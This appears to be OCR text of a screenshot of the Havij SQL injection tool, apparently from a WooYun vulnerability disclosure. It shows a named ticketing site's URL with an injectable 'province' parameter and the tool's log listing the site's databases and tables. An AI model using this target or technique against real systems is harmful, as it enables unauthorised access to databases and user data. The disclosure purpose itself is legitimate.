 Havij
Target: tp://www.tieyou.com/ajax/getGaotieCitysByProvince.html?province=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
train
12306_date
catch_update_train
tbl_buy_limit
tbl_catch_price
tbl_compare
tbl_compare_price
tbl_ctrip_rule
tbl_ctrip_rule_area
tbl_ctrip_rule_seat_new
tbl_ctrip_rule_zhan
tbl_exception
tbl_fromToStation
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Data Bases Clear Log
Count(table_name) of information_schema.tables where table_schema=0x747261696E is 47
Tables found: 12306_date,catch_update_train,tbl_buy_limit,tbl_catch_price,tbl_compare
Data Base Found: information_schema
Data Base Found: mysql
Data Base Found: performance_schema
Data Base Found: test
Data Base Found: train
Data Base Found: travel
Data Base Found: user
www.wooyun.org